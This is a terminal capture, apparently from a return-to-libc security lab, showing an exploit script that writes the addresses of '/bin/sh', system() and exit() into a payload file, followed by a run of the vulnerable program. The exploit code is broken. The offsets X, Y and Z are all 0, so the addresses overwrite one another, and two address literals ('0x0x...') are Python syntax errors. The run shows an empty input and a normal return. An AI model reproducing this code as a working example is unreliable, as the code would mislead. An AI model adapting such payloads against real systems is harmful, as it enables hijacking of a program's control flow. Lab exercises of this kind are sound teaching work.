 seed@labvm-1057650:~/Labsetup$ cat exploit.py
#!/usr/bin/env python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
X = 0
sh_addr = 0xffffd5e2       # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Y = 0
system_addr = 0x0xf7e0c360   # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
Z = 0
exit_addr = 0x0xf7dfeec0     # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)
seed@labvm-1057650:~/Labsetup$ ./retlib
Address of input[] inside main():  0xffffcfb0
Input size: 0
Address of buffer[] inside bof():  0xffffcf80
Frame Pointer value inside bof():  0xffffcf98
(^_^)(^_^) Returned Properly (^_^)(^_^)
seed@labvm-1057650:~/Labsetup$